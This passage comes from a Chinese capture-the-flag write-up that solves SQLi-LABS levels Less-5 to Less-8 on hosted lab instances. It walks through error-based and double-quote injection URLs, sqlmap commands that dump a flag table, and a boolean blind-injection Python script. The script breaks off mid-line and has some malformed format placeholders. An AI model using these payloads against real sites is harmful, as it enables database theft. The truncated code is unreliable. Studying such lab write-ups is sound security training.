
- 爆数据:
http://27ef3440-a5bb-47d8-bb81-1a8b468e57d5.node4.buuoj.cn/Less-5/?id=1' union Select 1,count(*),concat(0x23,0x23,(select flag from ctftraining.flag limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

于是我们得到了flag9f935943-ce36-457a-9af5-68f13a0efc6f
less6(基于GET双引号双注入)
这道题目和上面几乎一样,只不过注入点变成了双引号",于是我简化一下流程:

我们同样使用group by报错注入
- 爆库
先看数据库个数:http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select count(schema_name) from information_schema.schemata),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
然后一一列出:
http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select (schema_name) from information_schema.schemata limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
发现ctftraining数据库

- 爆表
同样先看表的数量
http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select count(table_name) from information_schema.tables where table_schema = 'ctftraining'),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
然后一一爆出所有的表名:
http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select (table_name) from information_schema.tables where table_schema = 'ctftraining' limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
发现flag表很可疑

- 爆列
继续爆这个表的所有元素,同样先看有多少列:
http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select count(column_name) from information_schema.columns where table_name = 'flag' ),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23
发现只有一列

- 爆数据
直接爆数据
http://14bb546c-b00e-45df-bd6d-929e8c379765.node4.buuoj.cn/Less-6/?id=1" union Select 1,count(*),concat(0x23,0x23,(select flag from ctftraining.flag limit 0,1),0x23,0x23,floor(rand(0)*2))a from information_schema.columns group by a%23

less7(基于文件写入注入)
按理说这个应该是一个文件上传注入,不过不知为何执行文件上传语句后还是没用,于是我就用的sqlmap做了,正确的文件上传做法:https://www.cnblogs.com/Timesi/p/16661422.html
简单描述一下sqlmap做法:
- 我们先通过延时注入爆一下库名:
python sqlmap.py -u "http://ca10285e-92de-4380-b404-183911d8e767.node4.buuoj.cn/Less-7/?id=1" --dbs --batch -technique T
爆出了 6 6 6 个数据库:

- 然后爆
ctftraining数据库的表名
python sqlmap.py -u "http://ca10285e-92de-4380-b404-183911d8e767.node4.buuoj.cn/Less-7/?id=1" -D "ctftraining" --tables --batch

- 接着去爆
flag表的列名
python sqlmap.py -u "http://ca10285e-92de-4380-b404-183911d8e767.node4.buuoj.cn/Less-7/?id=1" -D "ctftraining" -T "flag" --columns --batch

- 最后就是将数据爆出来了
python sqlmap.py -u "http://ca10285e-92de-4380-b404-183911d8e767.node4.buuoj.cn/Less-7/?id=1" -D "ctftraining" -T "flag" -C "flag" --dump --batch

flag2184e709-5663-45cf-bf25-80a2640676e7
less8(基于GET单引号基于布尔盲注)
我们测试注入,发现http://93b4694c-4e4c-47e3-b41a-b212d03c4a61.node4.buuoj.cn/Less-8/?id=1' and 1=2%23 不回显,而http://93b4694c-4e4c-47e3-b41a-b212d03c4a61.node4.buuoj.cn/Less-8/?id=1' and 1=1%23有回显,那么显然说明这里有注入,于是简单写一个脚本吧
import requests
import time
import datetime
import math
"""
【这个代码是一个bool类型的盲注】
需要注意的参数:
1.下面的payload是注入的方式
2.url是平台的地址
3.right_text是bool值为真的情况的页面包含的内容,假的话就不会回显
4.注意一下每一个show_xx_name中的字段名的长度,我上面几个是默认的30,
但是一般来说数据的部分就会藏有flag这个长度可能会很长,当然也不排除前面
的一些例如数据库名称或者是表的名称也很长
5.p1参数是盲注中可能会用到的字段名中的字母,你也可以直接用ascii码的可见长度
即[33,126],其中48~57为0到9十个阿拉伯数字,65~90为26个大写英文字母,
97~122号为26个小写英文字母,python有个自带的string.printable
6.可以加一个延时操作例如sleep
"""
url = "http://90819ab8-d92f-46a2-8dd7-21f222ef30cb.node4.buuoj.cn/Less-8/?id=1"
p1 = "abcdefghijklmnopqrstuvwxyz0123456789-"
payload="'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),b,1))<a--+ "
right_text = "You are in"
dbnum = 0
db_list=[]
table_num = 0
table_list = []
column_num = 0
column_list = []
data_num = 0
data_list = []
def count_db_num():
global url
global dbnum
payload1 = "' and (select count(schema_name) from information_schema.schemata) = mid%23"
low = 1
hig = 100
for i in range(low,hig):
url1 = url + payload1.format(mid = i)
res = requests.get(url1).text
if res.find(right_text) != -1:
dbnum = i
print("database nums :",dbnum)
break
def show_db_name():
global db_list
global dbnum
global right_text
global url
payload2 = "' and (substr((select schema_name from information_schema.schemata limit start,1),begin,1))='loc_key'%23"
for i in range(dbnum):
name = ''
for j in range(1,30):
fg = 1
for it in p1:
url2 = url + payload2.format(start = i,begin =j,loc_key = it)
res = requests.get(url2).text
if res.find(right_text) != -1:
name = name + it
fg = 0
break
if fg:
break
print("ID: ",i+1,"place dbname: ",name)
db_list.append(name)
def count_table_num(db_name:str):
global right_text
global table_num
global url
payload1 = "' and (select count(table_name) from information_schema.tables where table_schema = 'db_name') = mid%23"
low = 1
hig = 100
for i in range(low,hig):
url1 = url + payload1.format(db_name=db_name,mid = i)
res = requests.get(url1).text
if res.find(right_text) != -1:
table_num = i
print("table nums : ",table_num)
break
def show_table_name(db_name:str):
global table_list
global table_num
global right_text
global url
payload2 = "' and (substr((select table_name from information_schema.tables where table_schema = 'db_name' limit start,1),begin,1))='loc_key'%23"
for i in range(table_num):
name = ''
for j in range(1,30):
fg = 1
for it in p1:
url2 = url + payload2.format(db_name=db_name,start = i,begin =j,loc_key = it)
res = requests.get(url2).text
if res.find(right_text) != -1:
name = name + it
fg = 0
break
if fg:
break
print("ID: ",i+1,"place table_name: ",name)
table_list.append(name)
def count_column_num(table_name:str):
global right_text
global column_num
global url
payload1 = "' and (select count(column_name) from information_schema.columns where table_name = 'table_name') = mid%23"
low = 1
hig = 30
for i in range(low,hig):
url1 = url + payload1.format(table_name=table_name,mid = i)
res = requests.get(url1).text
if res.find(right_text) != -1:
column_num = i
print("column num : ",column_num)
break
def show_column_name(table_name:str):
global column_list
global column_num
global right_text
payload2 = "' and (substr((select column_name from information_schema.columns where table_name = 'table_name' limit start,1),begin,1))='loc_key'%23"
for i in range(column_num):
name = ''
for j in range(1,30):
fg = 1
for it in p1:
url2 = url + payload2.format(table_name=table_name,start = i,begin =j,loc_key = it)
res = requests.get(url2).text
if res.find(right_text) != -1:
name = name + it
fg = 0
break
if fg:
break
print("ID: ",i+1,"place column_name: ",name)
column_list.append(name)
def count_data_num(db_name:str,table_name:str,column_name:str):
global right_text
global data_num
payload1 = "' and (select count(column_name) from db_name.table_name limit 0,1) = mid%23"
low = 1
hig = 100
for i in range(low,hig):
url1 = url + payload1.format(column_name=column_name,db_name=db_name,table_name=table_name,mid = i)
#print("url1 = ",url1)
res = requests.get(url1).text
#print(res)
if res.find(right_text) != -1:
data_num = i
print("data num : ",data_num)
break
def show_data_name(db_name:str,table_name:str,column_name:str):
global data_list
global data_num
global right_text
payload2 = "' and (substr((select column_name from db_name.table_name limit start,1),begin,1))='loc_key'%23"
for i in range(data_num):
name = ''
for j in range(1,100):
fg = 1
for it in p1:
url2 = url + payload2.format(column_name=column_name,db_name=db_name,table_name=table_name,start = i,begin =j,loc_key = it)
res = requests.get(url2).text
if res.find以上是关于SQL注入SQLi-LABS Page-1(Basic Challenges Less1-Less22)的主要内容,如果未能解决你的问题,请参考以下文章